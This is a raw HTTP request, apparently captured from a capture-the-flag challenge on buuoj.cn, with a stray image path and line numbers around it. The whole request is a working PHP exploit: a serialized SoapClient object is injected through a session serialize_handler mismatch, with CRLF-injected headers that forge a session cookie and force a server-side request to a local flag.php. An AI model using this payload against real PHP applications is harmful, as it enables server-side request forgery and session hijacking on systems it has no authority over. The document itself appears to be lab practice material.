 1 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22
%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3
A11%3A%22_user_agent%22%3Bs%3A56%3A%22N0rth3ty%0D%0ACookie%3A+PHPSESSID%3Dg6ooseaeo905j0q4b9qqn2n4
71%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
2 Host: a669f3ed-af55-4264-9f66-07b2ce22eb2e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=o0pl6sftaj87ll2p0l3nj8n2h6
Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11
12 serialize_handler=php_serialize
13
1
2
3